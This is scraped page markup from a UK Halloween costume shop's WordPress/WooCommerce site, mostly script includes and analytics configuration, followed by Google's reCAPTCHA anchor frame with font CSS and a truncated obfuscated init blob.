var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"8c6c67c544","hotnonce":"1c3f73eb4e","wishnonce":"72022b8e30","searchnonce":"e84d1052e1","filternonce":"2693a16b11","rating_tabs_id":"ade04576fa","max_temp":"10","min_temp":"-10","helpnotnonce":"a1e609ea7c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.7" id="rehub-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.9.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.9.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/quantity.js?ver=19.9.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"188794980\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"papootz.co.uk\",\"arch_tax_product_tag\":\"pilot\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "188794980", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/userlogin.js?ver=1.5" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/papootz.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/papootz.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab83ee73fb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"pilot - Papootz | Halloween Fancy Dress Costumes","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;pilot&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=v5cv0y56ddpp
body_size: 45691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ZQJWZj4y785KL3wR_2v_Rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ZQJWZj4y785KL3wR_2v_Rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZQJWZj4y785KL3wR_2v_Rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkGh+w5tqW8KeRzx2wo7CrsO+YMOLwrwGHQQbGcKjCU/DnSN9wqrDpsOHHWjCkBXCg8OLDsKLfMK5TsOnwobCnV4HwrUAwrPDkXDCgsOvK8OowozDlcOEw6YWwpVRw64jPhHClsKqNcK5O8OTUl3Dg0fDqMK3w5/Dr1Izwq1Bw5vDrMOKwrZ2wpPCusKcVcKnT8K/McKPXm3DkVB5wpbDvWlfSSTCmMOoRm9RPsOfIMKdw5VxTVPDg8KyK8OoSCnDgVbCicKNw5LCtlxhwrctwp9Aw5XDgz3CtMKRLSo6wqIlwrLDi8KWwo3CpcO4wr5Jwq7DksKNw7LDp8K2wrvDhB/Cl3BrNSgzwo/DncObw706TkQcbQjDnC09O8Kvw5cCw7DDgsKIw4vDt8Oiw64/w7MfAMOCwp8Gw4d0M8O0wpzCj0PCicOSw6vDgsOfHsKBSMOPwpt3MMOXUsO2a2XCgcKfw7vDvDjCgMKqwpMZwrXCicKLwojCl05qwqPDo8OXBMOWTMOhOcOWIMOUw7FZwqnChMOcw4/[base64]/[base64]/Cn8OmwrhBKcKdwqbDr8OdacOgf8KfwoHCkMKFwp7DjBZyw7XCnsKhWsKzY8KSYcKhHkvCiWXDp8OcCcOBIygdwo5ZwojCv0bDg0cPCMKQPH7Cj3Urwro8PEbDuSnCmlXCkW/Dh8Oow6rDi8OPwo7CuizDtUnDlMODwopwIsK4w7k3w7fCu2pLwpxaOybDoFTDjsKJwrklB3bCsCXDocKgUUTDtFYAI1cywpcINcKIw73CrsOTYsKaEQpKfwgHwohQw7bCg8O1OFZPXcKow6sew69ATk8hG33Dk8OLEyY5TyvDv8OBw4PDn3/CiMOVUjVtPCXCqMOTOh7CksOYw6vDqirDhxYCRsK4w4ZNw4DDjiMmwp/Cm2B/CcOPw69Tw4hrw48gMsKzY8K8NMOZf8OlwqohwoQBw6QiesOLGMOIBMOzw7DCl8O/wr/CoDVZw4/[base64]/DmcK2Q8Oow4h3wowSw6J5OsKgw7FLw4YUw4FpJ8ONMgcqQ8Kiw6YwwrvDscO+w6Izw5TDrDDDrVjCkMOWH3NPKcOmK8KWeFYew5hQwpQVw746wrZqwobCkjbCgsO/O8KJw7dMw6/DocK4TcKCwr3DmgIiFQbCmBLDncKqWMKETMOQFhYWwpAbw5vCkUZZwq3Co2hpVsKmZXjCksKzIsOYfyAXTMOIw4RMw4k8w7PDqw/DngVuw5E3ZEHCtsOiw43DnsOywoY0NCsOw7t3wpnDpsOSw746wqw4woXCgUU9w7daw51Gw4wtw49Aw7nCicKzGzfCgnxzwpV7XCoGwqjCjMOnBcKwAEPDuMKjacK0woXDtsO0KcKOw67CisOGwqZGw7YxFMKMw6MBwpEtMGVUSXBYOMK/SWvDgcKSW8OIQsKYw4Ipw6ddWyoRTMOpwpXDrRkNDsKUw5vChsOmwp3DqAoewp/Cn0BlwrAUw7d8w4zDjMOewpwNbsKeE1w3VjHCpA1Aw6VhDkREw4zCtsKNw7jCgVETw7rDosOgFgzCoMO+w5bDhMOpwoXCplzDhMK7bMK1DcKHwpzCgMKuw4bCvMKJw6/CosK+wrN8ei4ywoHDskbChRllQsKkR8KVwqzCvMOXw48fwrzCk8Kvw4gtdAd1OTZiwrdlw5DDuMOoRsKyMybCv8KrwrXDssOrI8KiX8OuXsKOfsK5QC3DgwDCgy/CjVLCusO3OQ7CjH7DmcKiw6kOwpPDmStewpXDqcO/RcKpehtnU1IBw6pOYcKjwpvDoFVdE8KJwr5pw5IqEH7CqXBFU0BmHBPCjEhWeBzDvjLCmXROw5jDj090w5PCl8K6YHgPwp/ChcK2w7t1w7M+w6IycsKkwqnChCzDrGHCjkdAw5LDqWjDosKZwrw5w7oTQMOjwpjCqsOpwqNuw4kZw5DDvj/[base64]/[base64]/CiS7CmMOGZUvDucORwqfDgcKiCzAUw6LCtMO0w4vDs3PCpABKThRsBsKEI8OmM8OHZMK3wpY9wqjCl8O/AsKrfUfDsQ8EwqwdQcKpwpjDuMOCw5I2wqdkQ1LCmVjDnz3DhWvCtzljwrgOHQE9CVFGwo9IfcKiwrHCtx7Ch8OcU2/DoDLDugvChQELTmsDG2sCw614FMKbecO/w5hYdGzCiMOEw4vDiwfCmMO/VEFlEjLDvcKzwroXw7YewoDDtUNrb8O9McKTaWvCgmcxwpDDo8Kqwp8wwrJfcMOOw7Zlw5Ugwrc3ZMKdw5PDhsKLKMO2UmfCpnJKwo/[base64]/[base64]/SmPCpMO6YT1Nw4/CkxLDrXzDnl9sFStUw6jCpRMhcEfDvlbCk8KZLzYkw5t0EgQyQ8KoXcOEH2bCt1vDhMOpwrEqw4J2Km0wwrkvw7vCnQLCvT00NsOiHFUiwrRlZsKgEMOpw7bCtjQRwoJPw5rDmBbCnHPDisO5E0bDvgvChFtow4gNdSHClcKRwrloOMOYw6TDiFDCnU/Cnj1CRcOKTMOFW8OxKRgJFH1Nwp0qwrPDlhYhNcOWwqvDiMKAwokLcsOoHMKTw7MCw5tkUsKYwqLDn1bDuDrCrMOSbQjCucKLScKzwrDCiEEaBUvDpy/[base64]/[base64]/DoTvDhkXDu8OQAQlWcH8WwqvDrUAaw5HCh8O/w5wAwoLDuMODZl9Hw4JFwrtdXMKlJlzCoFnDqcKZSnxIE2bCkcKiYgjCqXJZw68Iw6MXDBcoekbCtsKicl/CksK8DcKbL8OmwrRxLMKfXXIew5XDsl7DoF8zwrs5Fh5uw7Ywwp3DnADCijogBhZ+w5HDlsOQw58xwrhlbMO7wod8wrfCrcO3w6TChRnDksOcwrXCp0IKFCzCvcOGw6JiccO2w5J7w4bClxFzw5V5ZlFDFsOLwrZVwpHCv8Kjw7NmV8KtKsOMecKFF15mw4Qpw6/Ck8Oxw7XCgGTCoHM7fz9vwpnCiiFOwrxwVsKBw7N4E8OHahFafQMzaMOnwozCsg0zGMKWwpdjbMOqJMKDwqbDkVkhw5HCqsKRwokzw7ZAQcKTworCoArCgsKRwqrDlMOQR8KqUCjDpTbCgD/[base64]/DoFTDnkMOwpTDmTDDlVc7XsOAFMKyw4zDmzjDjiDDmMKKwo0lwplzD8Ogw7o6w44naMK6w7oLEsOWVV9FM8OFD8ODeQFAw705wrjCv8OwwpBiwrLCqBfDihkITRLCjnvDvMKcw61gwq/DgSDCtB0Hwp/Ct8KpwqrCqio5wpHDqmTCvcKWXcKiw7vDh8KIwqnDv00owplCwpLCrMKtIsKGwq/[base64]/[base64]/w7nDvEtVwrU+O1rDjnZvw43CrHrDuMK7Lhtbw7TCl2ZwwobCpwZdYHjDhCTCvjHCnsOuwo3CkMO7cHjDii/DrMOoDClRw7vDk3YMwpsUW8KwHcOmSjBQwpxDOMK1H3E7wpk6woXCh8KFRcOiVSvClCbCrgDDgUTDmsOSw6vDn8OBwr89RMOpDjQAVUFQQSLCiFjDmg3CsWjCiCIIOcOlFsKXwpHDmDjCvFLClMKWYgTClcKwGcOzw4/DocKHV8OlCsKzw4AfJmIsw4/DpETCtsKgwqLCvDLCpGHDriFcw4/ChMO2wotKTMKrw6vCrxPDq8OZFijDjcOWwpwAYz1TNcKfPglKwoVbJsOewrXCpsKSAcOZw4zDksK1wqXChR5Iwq1owr4vwpjCpsOmbFHCnH7Ci8O1aQU+wq9FwqlQHcKQVUQ4wrbCgsOkw7ARISQjWcKMa8KYesKbSjsyw6Jqw5B1ScKIUcOJIcOHf8O1w6ZXw5/Cr8Kxw5PCj2kjIMOZwoFTw4/CssOgw6wgwqUWIGlZE8Ktw5UfwqwhTibCr07Dj8OAaTLDtcOYwq7Drj3DhCBSZTkfGXLCr0fCrMKFVR14wrXDvsKDLRIsH8OII1AXwq5Qw5RxZcO2w6HCm1YFw5AiC3/CtSzDosKDw7oRfcOvdcODwqs5eArDlsKjwqrDucKxwrnCkMKffwzCscKmPMKrw4RHc0lMelfCosOKw7nDkcKgwp3DiGtqDmBnaAbCh8KOasOoVMKGwqTDlMOEwotqdsOdbcKhw4TDmMOSwoXCniEVNMKrCz02FcKdw5YgSsKzV8Klw5/[base64]/DssOlwoDCtBbCrsKmSxvDgMKxwqLDilwZw6ICwqhgfsKSw4IqwpzCqQYtZzocw5LDomXDpFw/[base64]/CpsK3w6RGFTxXMGjDiXLChMKfw63Ds8KqPcKow5siw4bDiMKMfMOILcOJXBozw65qfcKawqlzwpzDkl3Ci8KLIsK1wrbCk37Dsj/Ci8KpWVBGwpQndQTClF7Dkh/CocKUASRrw4PDpGbCm8Oiw5PDnsK6FiM+VcOGwqXCgTrDisK9L3sFw4MDwp/Dgl7DsRt5GcOmw7vCiMOEPlzDrMKHQTLDm8ODZg7CncOtQXrCpH4QGsKzYcOmwrfCkMKowprCrRPDs8KEwod3ccKkwoxowpfCuX7CrQHDkMKKPSbDowfCrMOVCU3CqsOcwrPCuGNqIcO3WCnDosKCYcOxfsKrw404wqR3wr3CjcKCw53Cj8KLwqs/wrPDjMKtw6zDjEfDlgRuAnkRcTRawpdqCcOYw7xlwpjDoSc/[base64]/CksOxW0crCwrCjzk+HMOMwp/DlBPDpzjDnjjDrsO2wrkIfCHDhl3Cp8KtQMOqwoYzw6RIw7DDvcOOwohdAzPCs0EZVXxbw5PDncK6CcOUwpzDsy5Nw7UwOSbDsMOWB8OhLcKKScKOw5nCtlRSw6jChMK/wrRrwqLChUTDjsKcUMO6w7pfwrjClG7CsUdRYTrChcKSw4RsFl3Cn3nDicO6fE/Di3kPYDbDrn3DmMOMw50gYz1eLMO8w4fCpk8GwqzCjsOlw5wSw6BJw5Myw6sMDsK/[base64]/w5vDhRLCnnjDusO0NwPDjzjCu8OoLcKPwr3ClsO3w4MMw4jCthLDsj9tbmlCw4zDmkfCl8K/w5/CqcOVfcOew79NI11Iw4Z0DF8CKxlWAMOVHBLDu8KRewAEwq47w77Dq8KoecKsRwPCjw5vw6M/LWjCg3ETQsO0wpjDjm7CtlZ1RsKqbQlpwoLDpUkqw6IeFMKawp3Ch8OMBMOTw5HCmVbDmVhfw6ZYwonDisOqwpY+HMKYw6bCksKiw6QNDMOxecOCLWHCnj7Ck8KGw7w2dsOrNsKRw4UIJcOCw7HCt1oyw4/DqyTDjScZDi1/[base64]/DgcKxwpzDjXAiH8OlZWoTEMO9OB/DncOVVsKOOcKyBHLCrC7CtcKiQ2k+RSBtwq8aRDJow7jCsibClRvDoSrCsgRsFMOtWVh5w5huwqnDnsK2w6zDvMK9FGF3w7vCozFew6BVXQV0CzDCrU/DiXjCvcOowocAw7TDocODw6JsFTskdMOewqzDjg7DtDvCtcOKaMObw5PCk0PCqMK3CsKJw5gNMRA9VcOpw4B+DxPDnMOMAsODw4LDk0wdDSbCiBMswqcAw5zDhhXCoRRFwqLDn8KSw6M1wpTDokM3JcOFdWw/wrlpHcKeVHzChMKUTA3DoXsVw4Z8WsKBGMOyw6NMeMKfdD7Dl3xvwpQxwqBuVi5vaMKZbMODw4oUYMOZHsOPdUoYw7TDkxLDi8Kgwp5TCWYCbBo0w6HDiMOUwpfCucO1ckjDpnRzVcK2w5cpVMOFw7LCuEwrw6vDq8OdNQhmwoYpfcONLsKYwrhUEU3DsUV0asOoIi/ChMKsWsKQQEfDvlDDuMOxWxYJw6FGwqTCijTCngXCjTzDhsOGwo7CqcKuMcOcw6seBsOyw5cOwptDZcOUPCfCvTsnwqfDgMKQw7LDsGDChV3Cng5wN8OpaMKGMCnDkMOrw6NAw44BBBvCviPClcKowpPCssKmwoLDpsK5w6vCjynClhoDdnXCsgg0w4/DqsKzH0UjHApFw5vCtcOEw4QwQ8OuYcOVAn0BwoTDrMOcwrXCoMKhXWrCgcKpw5puw7rCrh0VCsKUw71MFBrDtsK3HcOUFGzCqGovcUVzR8OWOcKrwr0gJcKLwozCuSxkw4XCusObw47CgcKLw7vChsKjVMK1Z8Kkw6hOV8KEw4VyIcKhw4zCqMKvOMO0wpweJsK/wqhiwp7Dl8